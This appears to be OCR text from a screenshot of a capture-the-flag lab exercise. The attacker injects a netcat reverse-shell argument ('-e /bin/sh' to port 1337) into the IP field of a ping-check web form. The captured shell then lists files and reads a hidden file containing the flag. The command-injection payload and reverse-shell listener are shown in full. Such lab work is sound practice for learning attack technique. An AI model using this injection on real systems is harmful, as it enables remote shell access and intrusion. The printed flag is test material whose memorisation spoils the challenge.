 192.168.56.113:8083/doa
192.168.56.113:8083/doa.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Dead or Alive?
Use the form below to check if a host is dead or alive (responsive to ICMP Echo).
IP: 192.168.56.101 1337 -e /bin/sh Submit Query
The host seems to be dead?Source:
kali@kali: ~
File Actions Edit View Help
(kali㉿kali)-[~]
$ nc -lvp 1337
listening on [any] 1337 ...
192.168.56.113: inverse host lookup failed: Unknown host
connect to [192.168.56.101] from (UNKNOWN) [192.168.56.113] 39310
ls
doa.php
ls -l
total 4
-rw-rw-r-- 1 1000 1000 705 Jan  6 09:40 doa.php
ls -a
.
..
.the_secret_file
doa.php
cat .the_secret_file
/ csf2024s1_{botchier-disquiparancy-propp \
\ er} /
\ ^__^
\ (oo)\_______
(__)\ )\/\
||----w |
|| ||